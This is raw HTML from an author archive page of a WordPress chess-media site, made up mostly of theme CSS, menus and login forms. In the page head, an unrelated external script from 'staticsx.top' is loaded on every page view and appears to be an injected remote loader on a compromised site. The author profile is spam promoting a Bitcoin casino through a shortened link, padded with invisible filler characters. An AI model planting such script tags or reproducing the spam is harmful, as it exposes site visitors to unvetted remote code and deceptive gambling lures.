    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #9fcfe1;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://bruvschessmedia.com/wp-content/uploads/2019/04/chessfooter.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.9;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://bruvschessmedia.com/wp-content/uploads/2019/04/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://bruvschessmedia.com/wp-content/uploads/2019/04/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #ffb64f;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #ffb64f;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #ffb64f;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #ffb64f;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bruvschessmedia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bruvschessmedia.com/author/freebitcoin/",
                    "name": "Posts by "Discover Freebitco.in: The Top Bitcoin Casino of October 2024!""
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ffb64f;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ffb64f;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ffb64f;
                }
                .tdm-btn-style1 {
					background-color: #ffb64f;
				}
				.tdm-btn-style2:before {
				    border-color: #ffb64f;
				}
				.tdm-btn-style2 {
				    color: #ffb64f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ffb64f;
                    -moz-box-shadow: 0 2px 16px #ffb64f;
                    box-shadow: 0 2px 16px #ffb64f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ffb64f;
                    -moz-box-shadow: 0 4px 26px #ffb64f;
                    box-shadow: 0 4px 26px #ffb64f;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive author author-freebitcoin author-34843 wp-theme-Newspaper global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BruvsChessMedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bruvschessmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-133"><a href="https://bruvschessmedia.com/">Home</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://bruvschessmedia.com/sponsorship/">Sponsorship</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a href="https://bruvschessmedia.com/category/my-chess-story/">My Chess Story</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://bruvschessmedia.com/about-us/">About Us</a></li>
<li id="menu-item-6304" class="menu-item menu-item-type-ecwid_menu_item menu-item-object-ecwid-store-with-categories menu-item-6304"><a href="https://bruvschessmedia.com/store/">Store</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://bruvschessmedia.com/become-a-contributor/">Become a Contributor</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                
	                
	                
                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://bruvschessmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 26, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-125"><a href="#">Latest News</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126"><a href="#">Contact us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BruvsChessMedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bruvschessmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://bruvschessmedia.com/">
            <img class="td-retina-data" data-retina="https://bruvschessmedia.com/wp-content/uploads/2019/04/logo-header.png " src="https://bruvschessmedia.com/wp-content/uploads/2019/04/logo-header.png" alt=""/>
            <span class="td-visual-hidden">Bruvschess</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6976e853ac647_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6976e853ac647_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6976e853ac647_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://bruvschessmedia.com/about-us/" target="_blank"><img src="https://bruvschessmedia.com/wp-content/uploads/2021/08/Donate-to-support-bruvs-chess-media.png"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://bruvschessmedia.com/">
			<img class="td-retina-data" data-retina="https://bruvschessmedia.com/wp-content/uploads/2019/04/logo-footer.png" src="https://bruvschessmedia.com/wp-content/uploads/2019/04/logo-footer.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://bruvschessmedia.com/">
			<img class="td-retina-data" data-retina="https://bruvschessmedia.com/wp-content/uploads/2019/04/logo-header.png " src="https://bruvschessmedia.com/wp-content/uploads/2019/04/logo-header.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-133"><a href="https://bruvschessmedia.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-288"><a href="https://bruvschessmedia.com/sponsorship/">Sponsorship</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-139"><a href="https://bruvschessmedia.com/category/my-chess-story/">My Chess Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-275"><a href="https://bruvschessmedia.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-ecwid_menu_item menu-item-object-ecwid-store-with-categories td-menu-item td-normal-menu menu-item-6304"><a href="https://bruvschessmedia.com/store/">Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-330"><a href="https://bruvschessmedia.com/become-a-contributor/">Become a Contributor</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://bruvschessmedia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bruvschessmedia.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Authors</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Posts by &quot;Discover Freebitco.in: The Top Bitcoin Casino of October 2024!&quot;</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>"Discover Freebitco.in: The Top Bitcoin Casino of October 2024!"</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap td-author-page">

    <img alt='' src='https://secure.gravatar.com/avatar/b2d29510227d03263bf0556ff5fc12e1571d49f679b2e4ef22ae363374a994a0?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2d29510227d03263bf0556ff5fc12e1571d49f679b2e4ef22ae363374a994a0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>    <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                0 POSTS            </span>

            <span class="td-author-comments-count">
                0 COMMENTS            </span>

        </div>

        *•<strong>Freebitco.in: Online Crypto Casino with Bitcoin Dice Games ($200 ฿ Everyhour)
⭐Win Lambo🔥0.2BTC DailyJackpot🏆$32,500 Wager Contest! PLAY NOW ▶▶</strong>
<a href="https://tinyurl.com/17408778">https://tinyurl.com/17408778</a></strong>ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ
